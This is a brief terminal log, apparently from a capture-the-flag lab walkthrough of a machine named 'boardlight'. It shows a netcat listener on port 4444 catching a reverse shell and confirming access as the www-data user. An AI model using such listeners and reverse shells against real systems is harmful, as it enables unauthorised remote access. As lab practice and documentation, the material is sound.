 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.11:43944
Linux boardlight 5.15.0-107-generic #117~20.04.1-Ubuntu SMP Tue Apr 30 10:35:57
UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 23:14:42 up  2:53,  0 users,  load average: 0.00, 0.00, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$